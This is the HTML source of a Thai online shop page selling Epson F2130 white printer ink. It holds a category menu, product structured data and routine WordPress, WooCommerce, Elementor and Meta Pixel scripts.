<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pinnshop.com\/product\/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7-600ml\/#product","name":"\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Epson F2130 \u0e2a\u0e35\u0e02\u0e32\u0e27 (600ML)","url":"https:\/\/pinnshop.com\/product\/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7-600ml\/","description":"\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Epson F2130 \u0e2a\u0e35\u0e02\u0e32\u0e27 (600ML)\r\n\r\n \t\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e01\u0e23\u0e35\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d EPSON F2130\r\n \t\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e17\u0e2d\u0e08\u0e32\u0e01\u0e43\u0e22\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 \u0e40\u0e0a\u0e48\u0e19 \u0e1c\u0e49\u0e32\u0e1d\u0e49\u0e32\u0e22 \u0e1c\u0e49\u0e32\u0e22\u0e35\u0e19\u0e2a\u0e4c \u0e1c\u0e49\u0e32\u0e2b\u0e21\u0e49\u0e2d\u0e2b\u0e49\u0e2d\u0e21\r\n \t\u0e15\u0e31\u0e27\u0e2b\u0e21\u0e36\u0e01\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e30\u0e08\u0e32\u0e22\u0e15\u0e31\u0e27\u0e2a\u0e39\u0e07 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e35\u0e08\u0e36\u0e07\u0e14\u0e39\u0e40\u0e1b\u0e47\u0e19\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\r\n \t\u0e0a\u0e48\u0e27\u0e22\u0e22\u0e37\u0e14\u0e2d\u0e32\u0e22\u0e38\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e2b\u0e31\u0e27\u0e1e\u0e34\u0e21\u0e1e\u0e4c\r\n \t\u0e15\u0e31\u0e27\u0e2b\u0e21\u0e36\u0e01\u0e01\u0e31\u0e19\u0e19\u0e49\u0e33\u0e17\u0e19\u0e15\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e0b\u0e31\u0e01\u0e25\u0e49\u0e32\u0e07 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0b\u0e31\u0e01\u0e25\u0e49\u0e32\u0e07\u0e08\u0e32\u0e01 AATCC\r\n \t\u0e40\u0e1b\u0e47\u0e19\u0e21\u0e34\u0e15\u0e23\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e04\u0e27\u0e32\u0e21\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e0d\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e40\u0e14\u0e47\u0e01\u0e17\u0e32\u0e23\u0e01 \u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 ECO PASSPORT \u0e42\u0e14\u0e22 OEKO-TEX","image":"https:\/\/pinnshop.com\/wp-content\/uploads\/2021\/12\/EQ-EPSON-ACC-C13T725A00.jpg","sku":"EQ-EPSON-ACC-C13T725A00","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6450.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/pinnshop.com\/product\/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7-600ml\/","seller":{"@type":"Organization","name":"PinnShop","url":"https:\/\/pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.0" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.47" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"e8c065fb46","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"0167b10f10"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"e8c065fb46","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"0167b10f10"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b48f70fea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":676506,"title":"%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%20Epson%20F2130%20%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7%20%28600ML%29%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Epson F2130 \u0e2a\u0e35\u0e02\u0e32\u0e27 (600ML)<\/h3>\r\n<ul>\r\n \t<li>\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e01\u0e23\u0e35\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d EPSON F2130<\/li>\r\n \t<li>\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e17\u0e2d\u0e08\u0e32\u0e01\u0e43\u0e22\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 \u0e40\u0e0a\u0e48\u0e19 \u0e1c\u0e49\u0e32\u0e1d\u0e49\u0e32\u0e22 \u0e1c\u0e49\u0e32\u0e22\u0e35\u0e19\u0e2a\u0e4c \u0e1c\u0e49\u0e32\u0e2b\u0e21\u0e49\u0e2d\u0e2b\u0e49\u0e2d\u0e21<\/li>\r\n \t<li>\u0e15\u0e31\u0e27\u0e2b\u0e21\u0e36\u0e01\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e30\u0e08\u0e32\u0e22\u0e15\u0e31\u0e27\u0e2a\u0e39\u0e07 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e35\u0e08\u0e36\u0e07\u0e14\u0e39\u0e40\u0e1b\u0e47\u0e19\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34<\/li>\r\n \t<li>\u0e0a\u0e48\u0e27\u0e22\u0e22\u0e37\u0e14\u0e2d\u0e32\u0e22\u0e38\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e2b\u0e31\u0e27\u0e1e\u0e34\u0e21\u0e1e\u0e4c<\/li>\r\n \t<li>\u0e15\u0e31\u0e27\u0e2b\u0e21\u0e36\u0e01\u0e01\u0e31\u0e19\u0e19\u0e49\u0e33\u0e17\u0e19\u0e15\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e0b\u0e31\u0e01\u0e25\u0e49\u0e32\u0e07 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0b\u0e31\u0e01\u0e25\u0e49\u0e32\u0e07\u0e08\u0e32\u0e01 AATCC<\/li>\r\n \t<li>\u0e40\u0e1b\u0e47\u0e19\u0e21\u0e34\u0e15\u0e23\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e04\u0e27\u0e32\u0e21\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e0d\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e40\u0e14\u0e47\u0e01\u0e17\u0e32\u0e23\u0e01 